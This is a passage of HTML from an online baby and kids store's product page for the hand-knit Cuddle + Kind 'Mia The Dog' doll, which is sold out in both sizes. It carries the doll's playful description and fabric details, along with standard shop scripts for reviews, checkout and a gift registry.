                </div>
              </div></div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-7889561714901">
    []
  </script></div><div class="grid__item medium-up--two-fifths">

          <div class="product-single__meta"><h1 class="h2 product-single__title">
                Cuddle + Kind Mia The Dog Doll
              </h1><!-- Yotpo Star Rating 3.0 -->
              <div class="yotpo-widget-instance"
               data-yotpo-instance-id="457228"
               data-yotpo-product-id="7889561714901"
               data-yotpo-cart-product-id=""
               data-yotpo-section-id="product">
              </div>
            <!-- Yotpo Star Rating 3.0 End--><span
                id="PriceA11y-7889561714901"
                class="visually-hidden"
                aria-hidden="true">
                  Regular price
              </span>
              <span class="product__price-wrap-7889561714901 hide">
                <span id="ComparePrice-7889561714901" class="product__price product__price--compare"></span>
              </span>
              <span id="ComparePriceA11y-7889561714901" class="visually-hidden">Sale price</span><span id="ProductPrice-7889561714901"
              class="product__price">
              $84.00
            </span><span id="SavePrice-7889561714901" class="product__price-savings hide"></span><div class="product__unit-price product__unit-price--spacing product__unit-price-wrapper--7889561714901 hide"><span class="product__unit-price--7889561714901"></span>/<span class="product__unit-base--7889561714901"></span>
            </div><div class="product__policies rte small--text-center"><a href='/policies/shipping-policy'>Shipping</a> calculated at checkout.
</div><script>
                window.inventories = window.inventories || {};
                window.inventories['7889561714901'] = {};
                
                  window.inventories['7889561714901'][43702511075541] = {
                    'quantity': 0,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['7889561714901'][43702511108309] = {
                    'quantity': 0,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
              </script>

              
<hr class="hr--medium">
<form method="post" action="/cart/add" id="AddToCartForm-7889561714901" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="variant-wrapper variant-wrapper--button js">
  <label class="variant__label"
    for="ProductSelect-7889561714901-option-0">
    Size
</label><fieldset class="variant-input-wrap"
    name="Size"
    data-index="option1"
    data-handle="size"
    id="ProductSelect-7889561714901-option-0">
    <legend class="hide">Size</legend><div
        class="variant-input"
        data-index="option1"
        data-value="Regular - 20&quot;">
        <input type="radio"
           checked="checked"
          value="Regular - 20&quot;"
          data-index="option1"
          name="Size"
          class="variant__input-7889561714901 disabled"
          
          
          id="ProductSelect-7889561714901-option-size-Regular+-+20%22"><label
            for="ProductSelect-7889561714901-option-size-Regular+-+20%22"
            class="variant__button-label disabled">Regular - 20&quot;</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="Little - 13&quot;">
        <input type="radio"
          
          value="Little - 13&quot;"
          data-index="option1"
          name="Size"
          class="variant__input-7889561714901 disabled"
          
          
          id="ProductSelect-7889561714901-option-size-Little+-+13%22"><label
            for="ProductSelect-7889561714901-option-size-Little+-+13%22"
            class="variant__button-label disabled">Little - 13&quot;</label></div></fieldset>
</div>
<select name="id" id="ProductSelect-7889561714901" class="product-single__variants no-js"><option disabled="disabled" value="43702511075541">
          Regular - 20" - Sold Out
        </option><option disabled="disabled" value="43702511108309">
          Little - 13" - Sold Out
        </option></select><!-- Beginning of Buy With Prime Widget -->
<script async fetchpriority='high' src='https://code.buywithprime.amazon.com/bwp.js'></script>
  <script defer src="https://code.buywithprime.amazon.com/default.variant.selector.shopify.js"></script>

    <div
        id="amzn-buy-now"
        data-site-id="yp8o8kqc3c"
        data-widget-id="w-EdgXWVX2i0aQW1xNDARJh1"
        data-sku="C+K-DOGMIA001"
    ></div>

<!-- End of Buy With Prime Widget --><div
      id="ProductInventory-7889561714901"
      class="product__inventory hide"
      ></div><div class="payment-buttons"><button
      type="submit"
      name="add"
      id="AddToCart-7889561714901"
      class="btn btn--full add-to-cart btn--secondary"
       disabled="disabled">
      <span id="AddToCartText-7889561714901" data-default-text="Add to cart">
        Sold Out
      </span>
    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:1453850698,&quot;merchantName&quot;:&quot;Maison Baby \u0026 Kids&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="02d190c4fe79dcbf0b50ab01d28d7a47" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43702511075541,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43702511108309,&quot;requiresShipping&quot;:true}]" shop-id="1453850698" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="43702511075541" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:43702511075541,&quot;price_per_term&quot;:&quot;$21.00&quot;,&quot;full_price&quot;:&quot;$84.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43702511108309,&quot;price_per_term&quot;:&quot;$16.00&quot;,&quot;full_price&quot;:&quot;$64.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:169499}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>

  <textarea id="VariantsJson-7889561714901" class="hide" aria-hidden="true" aria-label="Product JSON">
    [{"id":43702511075541,"title":"Regular - 20\"","option1":"Regular - 20\"","option2":null,"option3":null,"sku":"C+K-DOGMIA001","requires_shipping":true,"taxable":true,"featured_image":{"id":40012088475861,"product_id":7889561714901,"position":11,"created_at":"2023-05-05T18:08:32-04:00","updated_at":"2023-05-05T18:08:32-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/9fa66101-0099-49bb-9b0b-2206b7f2a839.jpg?v=1683324512","variant_ids":[43702511075541]},"available":false,"name":"Cuddle + Kind Mia The Dog Doll - Regular - 20\"","public_title":"Regular - 20\"","options":["Regular - 20\""],"price":8400,"weight":0,"compare_at_price":8400,"inventory_management":"shopify","barcode":"11075541","featured_media":{"alt":null,"id":32639798739157,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/9fa66101-0099-49bb-9b0b-2206b7f2a839.jpg?v=1683324512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43702511108309,"title":"Little - 13\"","option1":"Little - 13\"","option2":null,"option3":null,"sku":"C+K-DOGMIAMIN2","requires_shipping":true,"taxable":true,"featured_image":{"id":40012088508629,"product_id":7889561714901,"position":12,"created_at":"2023-05-05T18:08:35-04:00","updated_at":"2023-05-05T18:08:35-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/579b83a4-7d0f-4587-a443-09485f3e708c.jpg?v=1683324515","variant_ids":[43702511108309]},"available":false,"name":"Cuddle + Kind Mia The Dog Doll - Little - 13\"","public_title":"Little - 13\"","options":["Little - 13\""],"price":6400,"weight":0,"compare_at_price":6400,"inventory_management":"shopify","barcode":"11108309","featured_media":{"alt":null,"id":32639798804693,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/579b83a4-7d0f-4587-a443-09485f3e708c.jpg?v=1683324515"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </textarea><div id="zooomybackinstock"></div>
<script async src="https://zooomyapps.com/backinstock/zooomybackinstock.js" data-shop="maison-drake.myshopify.com" data-customer-name="" data-handle="cuddle-kind-mia-the-dog-doll" data-customer="" data-product-id="7889561714901" data-language="/" root_url = ""></script><input type="hidden" name="product-id" value="7889561714901" /><input type="hidden" name="section-id" value="product-template" /></form>
<div class="product-single__description rte">
                <p>About Mia</p>
<p>Birthday: March 20th</p>
<p>I can’t hide how I feel about life – my wagging tail gives me away every time. I’m a bowl-half-full kind of girl and I’m thankful for every fun new experience that comes my way – like meeting you, for instance. Let’s throw some confetti, choose joy and never look back – we’re not going that way!</p>
<p>Favorite quote: “You’re like a rainbow.”</p>
<p>Goal: To provide 1 million meals a year</p>
<b>Fabric + Features</b>
<ul>
<li>Hand knit with premium 100% cotton yarn</li>
<li>High stitch count for durability and softness</li>
<li>Premium felt and knit details</li>
<li>Stuffed with hypoallergenic polyfill to be the ideal cuddle weight</li>
<li>Safe + non-toxic: US + Canadian safety standard certified</li>
<li>Available in two sizes: little 13" and regular 20" in height</li>
<li>Signature 10 meal wristband</li>
<li>Handmade in Peru using sustainable, fair trade practices</li>
</ul>
              </div><div class="social-sharing"><a target="_blank" rel="noopener" href="//www.facebook.com/sharer.php?u=https://maisonbabyandkids.com/products/cuddle-kind-mia-the-dog-doll" class="social-sharing__link" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a><a target="_blank" rel="noopener" href="//twitter.com/share?text=Cuddle%20+%20Kind%20Mia%20The%20Dog%20Doll&amp;url=https://maisonbabyandkids.com/products/cuddle-kind-mia-the-dog-doll" class="social-sharing__link" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a><a target="_blank" rel="noopener" href="//pinterest.com/pin/create/button/?url=https://maisonbabyandkids.com/products/cuddle-kind-mia-the-dog-doll&amp;media=//maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311_1024x1024.jpg?v=1767212256&amp;description=Cuddle%20+%20Kind%20Mia%20The%20Dog%20Doll" class="social-sharing__link" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a></div>
</div>
        </div></div></div>
  </div>
  <!-- Yotpo Reviews Widget 3.0 -->
    <div class="yotpo-widget-instance"
     data-yotpo-instance-id="457088"
     data-yotpo-product-id="7889561714901"
     data-yotpo-name="Cuddle + Kind Mia The Dog Doll"
     data-yotpo-url="https://maisonbabyandkids.com/products/cuddle-kind-mia-the-dog-doll"
     data-yotpo-image-url="//maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311_large.jpg%3Fv=1767212256"
     data-yotpo-description="&lt;p&gt;About Mia&lt;/p&gt;
&lt;p&gt;Birthday: March 20th&lt;/p&gt;
&lt;p&gt;I can’t hide how I feel about life – my wagging tail gives me away every time. I’m a bowl-half-full kind of girl and I’m thankful for every fun new experience that comes my way – like meeting you, for instance. Let’s throw some confetti, choose joy and never look back – we’re not going that way!&lt;/p&gt;
&lt;p&gt;Favorite quote: “You’re like a rainbow.”&lt;/p&gt;
&lt;p&gt;Goal: To provide 1 million meals a year&lt;/p&gt;
&lt;b&gt;Fabric + Features&lt;/b&gt;
&lt;ul&gt;
&lt;li&gt;Hand knit with premium 100% cotton yarn&lt;/li&gt;
&lt;li&gt;High stitch count for durability and softness&lt;/li&gt;
&lt;li&gt;Premium felt and knit details&lt;/li&gt;
&lt;li&gt;Stuffed with hypoallergenic polyfill to be the ideal cuddle weight&lt;/li&gt;
&lt;li&gt;Safe + non-toxic: US + Canadian safety standard certified&lt;/li&gt;
&lt;li&gt;Available in two sizes: little 13&quot; and regular 20&quot; in height&lt;/li&gt;
&lt;li&gt;Signature 10 meal wristband&lt;/li&gt;
&lt;li&gt;Handmade in Peru using sustainable, fair trade practices&lt;/li&gt;
&lt;/ul&gt;">
    </div>
  <!-- Yotpo Reviews Widget 3.0 END -->
</div>

<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 284286110});
    });
  }
</script>
</div>
<div id="shopify-section-product-story-sections" class="shopify-section">
<div class="page-blocks"></div>

</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><div
    id="Recommendations-7889561714901"
    data-section-id="7889561714901"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="7889561714901"
    data-url="/recommendations/products"
    data-limit="6">

    <div
      data-section-id="7889561714901"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" aria-hidden="true"><div class="grid__item grid-product small--one-half medium-up--one-fifth grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="cuddle-kind-mia-the-dog-doll" data-product-id="7889561714901">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
        </div><a href="/products/cuddle-kind-mia-the-dog-doll" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7889561714901 small--hide">
            <span class="quick-product__label">Quick view</span>
          </div><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            >
            <img class="grid-product__image lazyload"
                data-src="//maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311_{width}x.jpg?v=1767212256"
                data-widths="[360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311_400x.jpg?v=1767212256"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//maisonbabyandkids.com/cdn/shop/products/270d72d5-b609-4cfe-b86a-7204b8f921b0_0b1c972d-e502-4c6f-bf1a-31fdfd95edd9_{width}x.jpg?v=1683324507"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Cuddle + Kind Mia The Dog Doll</div>
            <!-- Yotpo Star Rating 3.0 -->
              <div class="yotpo-widget-instance"
               data-yotpo-instance-id="457228"
               data-yotpo-product-id="7889561714901"
               data-yotpo-cart-product-id=""
               data-yotpo-section-id="product">
              </div>
            <!-- Yotpo Star Rating 3.0 End--><div class="grid-product__price">from $64.00
</div></div>
    </a>
  </div></div>
</div>
            </div></div>
      </div>
    </div>
  </div>
</div>
<div id="shopify-section-recently-viewed" class="shopify-section"><div
    data-subsection
    data-section-id="recently-viewed"
    data-section-type="recently-viewed"
    data-product-handle="cuddle-kind-mia-the-dog-doll"
    data-recent-count="5"
    data-grid-item-class="small--one-half medium-up--one-fifth"
    data-row-of="5">
    <hr class="hr--large">
    <div class="index-section index-section--small">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">Recently viewed</h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper">
          <div id="RecentlyViewed-recently-viewed" class="grid grid--uniform" data-aos="overflow__animation"></div>
        </div>
      </div>
    </div>
  </div><script>
  theme.settings.recentlyViewedEnabled = true;
</script>


</div>



<div id="shopify-section-product-giftreggie" class="shopify-section">

<script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/giftreggie.js?v=143377089534327028521692024776" type="text/javascript"></script>



<div class="gift-reggie-buttons">
	
		
				<div class="gift-reggie-registry-button"><input type='hidden' class='gift-reggie-hook' value=""></div>
		
	
</div>


<script type='text/javascript'>
		var gift_reggie = gift_reggie || {}
		gift_reggie.is_first_load = function(namespace){
						var is_first_load = namespace.is_first_load === undefined
						namespace.is_first_load = false
						if(!is_first_load){
								console.log("Warning: Loaded " + namespace.name() + " more than once.");
						}
						return is_first_load
		}
		gift_reggie.find_cart_id_in_form = function(form) {
			var o = form.querySelector("[name='id']");
			var id = o ? o.value : null;
			if(o && !id)
				id = o.getAttribute("value");
			return id; 
		}
		gift_reggie.find_quantity_in_form = function(form) { 
				var o = form.querySelector("[name='quantity']");
				var quantity = o ? o.value : null;
				if(o && !quantity)
					quantity = o.getAttribute("value");
				return quantity || 1;
		}
		gift_reggie.current_language = "";
		gift_reggie.language_param = gift_reggie.current_language != "" ? "&lang=" + encodeURIComponent(gift_reggie.current_language) : "";
		gift_reggie.language_initial_param = gift_reggie.language_param != "" ? gift_reggie.language_param.replace("&", "?") : "";
		gift_reggie.createElement = function(text) { return document.createRange().createContextualFragment(text).children[0]; };
		gift_reggie.session = null;
		
		gift_reggie.used_buttons = { wishlist: [], registry: [] };
		gift_reggie.update_button_state = function(form, div, button = null){
			var id = gift_reggie.find_cart_id_in_form(form);
			var inputs = null
			if(button){
				inputs = [button]
			}
			else {
				inputs = form.querySelectorAll(".gift-reggie-buttons input");
			}
			if(id){
				
					for (var i = 0, len = inputs.length; i < len; i++) {
							inputs[i].removeAttribute("disabled");
					}
				
			}
			else {
				
					for (var i = 0; i < inputs.length; i++) {
						inputs[i].setAttribute("disabled", "disabled");
					}
				
			}
		}
		function pollChange(){
			for (var i = 0; i < gift_reggie.used_buttons.registry.length; i++) {
				button = gift_reggie.used_buttons.registry[i];
				gift_reggie.update_button_state(button.form, button.div);
			}
			for (var i = 0; i < gift_reggie.used_buttons.wishlist.length; i++) {
				button = gift_reggie.used_buttons.wishlist[i];
				gift_reggie.wishlist_button.update_button(button.div, "basic");
				gift_reggie.update_button_state(button.form, button.div);
			}
			setTimeout(pollChange,500);
		}
		setTimeout(pollChange,500);
</script>


	
		<div >
		
			<script type='text/javascript'>
					gift_reggie.registry_button = gift_reggie.registry_button || {}
					gift_reggie.registry_button.name = function() { return "registry_button"; }
					gift_reggie.registry_button.language = {
							default: "en",
							add_button: {
									"en": "Add to Registry",
									"fr": "Ajoutez Ã  la Liste"
							},
							added: {
									"en": "Added!",
									"fr": "AjoutÃ©!"
							},
							removed: {
									"en": "Removed!",
									"fr": "EnlevÃ©!"
							}
					}
					// returns what the button text should be given an action
					gift_reggie.registry_button.button_text = function(div, action){
							var form = div.querySelector(".gift-reggie-hook").form;
							var id = gift_reggie.find_cart_id_in_form(form);
							var value = ""
							switch(action){
									case "basic":
											value = gift_reggie.registry_button.language.add_button[gift_reggie.current_language] ? gift_reggie.registry_button.language.add_button[gift_reggie.current_language] : gift_reggie.registry_button.language.add_button[gift_reggie.registry_button.language.default];
											break;
									case "added":
											value = gift_reggie.registry_button.language.added[gift_reggie.current_language] ? gift_reggie.registry_button.language.added[gift_reggie.current_language] : gift_reggie.registry_button.language.added[gift_reggie.registry_button.language.default];
											break;
									case "removed":
											value = gift_reggie.registry_button.language.removed[gift_reggie.current_language] ? gift_reggie.registry_button.language.removed[gift_reggie.current_language] : gift_reggie.registry_button.language.removed[gift_reggie.registry_button.language.default];
											break;
							}
							return value
					}
					gift_reggie.registry_button.clear_cart_attributes = function() {
						GiftReggie.ajax({
							url: '/cart/update.js', 
							type: "POST", 
							data: { 
								attributes: {
									'registry_admin': '',
									'registry_id': ''
								}
							},
							contentType: 'json',
							dataType: 'json'
						}).done(function(){
							GiftReggie.deleteCookie("giftreggie_session_cookie");
							gift_reggie.registry_button.registry = null;
						});
					}
					gift_reggie.registry_button.publishButton = function(div) {
							var form = div.querySelector(".gift-reggie-hook").form;
							
							if(!form){
									form = document.querySelector("form[action*='/cart/add']");
									form.appendChild(div.parentElement);
							}
							
							if (form && /cart/.test(form.getAttribute('action'))) {
									var button = gift_reggie.createElement("<input type='button' class='add-registry btn' value='" + gift_reggie.registry_button.button_text(div, "basic") + "'>");
									gift_reggie.update_button_state(form, div, button);
									div.appendChild(button);
									gift_reggie.used_buttons.registry.push({ div: div, form: form, button: button });
									button.addEventListener("click", function(e) {
											
													
                              if(!window.Shopify || !window.Shopify.designMode)
                                  window.location = "/apps/giftregistry/signup" + gift_reggie.language_initial_param;
                              else
                                  alert("This action was disabled because the theme customizer does not support it.")
													
											
											return false;
									});
							}
							else {
									console.log("Could not find add to cart form. Please remove or modify section to comply with your theme.");
							}
							return false;
					};
					window.addEventListener('DOMContentLoaded', function() {
						if(!gift_reggie.is_first_load(gift_reggie.registry_button)) {
							return;
						}
						gift_reggie.registry_button.session_id = GiftReggie.getCookie("giftreggie_session_cookie");
						
						
								if (gift_reggie.registry_button.session_id) {
										gift_reggie.registry_button.session_id = null;
										gift_reggie.registry_button.clear_cart_attributes();
								}
						
						document.querySelectorAll(".gift-reggie-registry-button").forEach(function(item, index) { gift_reggie.registry_button.publishButton(item); });
					});
			</script>
			<style>
			.gift-reggie-registry-button {
        margin-top:10px;
        margin-left:0px;
        width:100%;
			}
			.gift-reggie-registry-button input,
			.gift-reggie-registry-button img {
				width:100%;
        
        
				
			}
			</style>
		
		</div>
	

<style>
	.gift-reggie-buttons {
		display: flex;
    width: 100%;
		
			flex-direction: column;
      align-items: ;
		
	}
</style>



</div><div class="yotpo-widget-instance" data-yotpo-instance-id="457088" data-yotpo-product-id="7889561714901" data-yotpo-name="Cuddle + Kind Mia The Dog Doll" data-yotpo-url="https://maisonbabyandkids.com/products/cuddle-kind-mia-the-dog-doll" data-yotpo-image-url="//maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311_large.jpg%3Fv=1767212256" data-yotpo-description="&lt;p&gt;About Mia&lt;/p&gt;
&lt;p&gt;Birthday: March 20th&lt;/p&gt;
&lt;p&gt;I can’t hide how I feel about life – my wagging tail gives me away every time. I’m a bowl-half-full kind of girl and I’m thankful for every fun new experience that comes my way – like meeting you, for instance. Let’s throw some confetti, choose joy and never look back – we’re not going that way!&lt;/p&gt;
&lt;p&gt;Favorite quote: “You’re like a rainbow.”&lt;/p&gt;
&lt;p&gt;Goal: To provide 1 million meals a year&lt;/p&gt;
&lt;b&gt;Fabric + Features&lt;/b&gt;
&lt;ul&gt;
&lt;li&gt;Hand knit with premium 100% cotton yarn&lt;/li&gt;
&lt;li&gt;High stitch count for durability and softness&lt;/li&gt;
&lt;li&gt;Premium felt and knit details&lt;/li&gt;
&lt;li&gt;Stuffed with hypoallergenic polyfill to be the ideal cuddle weight&lt;/li&gt;
&lt;li&gt;Safe + non-toxic: US + Canadian safety standard certified&lt;/li&gt;
&lt;li&gt;Available in two sizes: little 13&quot; and regular 20&quot; in height&lt;/li&gt;
&lt;li&gt;Signature 10 meal wristband&lt;/li&gt;
&lt;li&gt;Handmade in Peru using sustainable, fair trade practices&lt;/li&gt;
&lt;/ul&gt;"></div>
        </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--6bea3607-da22-461d-9f75-40f25f9eca69" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--6bea3607-da22-461d-9f75-40f25f9eca69 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--6bea3607-da22-461d-9f75-40f25f9eca69:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--6bea3607-da22-461d-9f75-40f25f9eca69 {
                width: 43%;
              }

            }</style><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/contact-us">Contact Us</a></li><li><a href="/pages/store-information">Store Information</a></li><li><a href="/pages/buy-with-prime-faq">Buy with Prime FAQs</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/refund-policy">Refund Policy</a></li><li><a href="/policies/shipping-policy">Shipping Policy</a></li></ul>
      </div>
    </div>
  </div></div></div><ul class="inline-list payment-icons footer__section"><li class="icon--payment">
